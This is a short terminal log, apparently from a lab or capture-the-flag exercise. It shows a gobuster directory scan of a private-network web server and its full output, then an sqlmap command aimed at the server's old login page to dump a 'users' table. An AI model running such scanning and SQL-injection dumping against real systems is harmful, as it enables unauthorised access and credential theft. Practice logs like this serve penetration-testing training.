 ┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://192.168.50.154/ -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.50.154/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 279]
/.htpasswd            (Status: 403) [Size: 279]
/.htaccess            (Status: 403) [Size: 279]
/css                  (Status: 301) [Size: 314] [--> http://192.168.50.154/css/]
/images               (Status: 301) [Size: 317] [--> http://192.168.50.154/images/]
/index.php            (Status: 302) [Size: 0] [--> login.php]
/javascript           (Status: 301) [Size: 321] [--> http://192.168.50.154/javascript/]
/oldsite              (Status: 301) [Size: 318] [--> http://192.168.50.154/oldsite/]
/server-status        (Status: 403) [Size: 279]
/tmp                  (Status: 200) [Size: 18]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.50.154/oldsite/login.php" --data "username=adm
in&password" -D oldisite -T users --dump